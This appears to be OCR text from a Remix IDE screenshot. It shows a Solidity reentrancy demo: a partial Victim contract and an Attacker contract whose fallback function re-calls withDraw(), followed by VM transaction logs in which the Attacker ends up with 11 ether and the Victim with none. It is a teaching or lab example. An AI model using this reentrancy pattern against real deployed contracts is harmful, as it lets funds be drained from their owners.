 browser/test.sol
browser
config
13 }
14 function() payable{}
15 function receiveEther() payable{
16 if(msg.value > 0){
17 userBalannce[msg.sender] += msg.value;
18 }
19 }
20 function showAccount() public returns (uint){
21 amount = this.balance;
22 return this.balance;
23 }
24 }
25
26 contract Attacker{
27 uint public amount = 0;
28 uint public test = 0;
29 function Attacker() payable{}
30 function() payable{
31 test++;
32 Victim(msg.sender).withDraw();
33 }
34 function showAccount() public returns (uint){
35 amount = this.balance;
36 return this.balance;
37 }
38 function sendMoney(address addr){
39 Victim(addr).receiveEther.value(1 ether)();
40 }
41 function reentry(address addr){
42 Victim(addr).withDraw();
43 }
44 }
0
[2] only remix transactions, script
Search transactions
[vm] from:0x147...c160c to:Victim.showAccount() 0x0fd...bcfb7 value:0 wei data:0xa65...7bbcc logs:0
hash:0x4bd...03b9c
Debug
call to Victim.amount
CALL [call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:Victim.amount() data:0xaa8...c217c
Debug
remix
transaction hash 0x4d6ac80a3ed0a07927f25f399397d129b42116ea4844e27063ca713dc2f34b32
from 0x14723a09acff6d2a60dcdf7aa4aff308fddc160c
to Victim.amount() 0x0fdf4894a3b7c5a101686829063be52ad45bcfb7
Compile Run Analysis Testing Debugger Settings Suppo
Transactions recorded: 11
Deployed Contracts
Attacker at 0x692...77b3a (memory)
(fallback)
reentry
addr: "0x0fdf4894a3b7c5a101686829063be52ad45bcfb7
transact
sendMoney "0x0fdf4894a3b7c5a101686829063be52ad45bcf
showAccount
amount
0: uint256: 11000000000000000000
test
0: uint256: 11
Victim at 0x0fd...bcfb7 (memory)
(fallback)
receiveEther
showAccount
withDraw
amount
0: uint256: 0
userBalannce address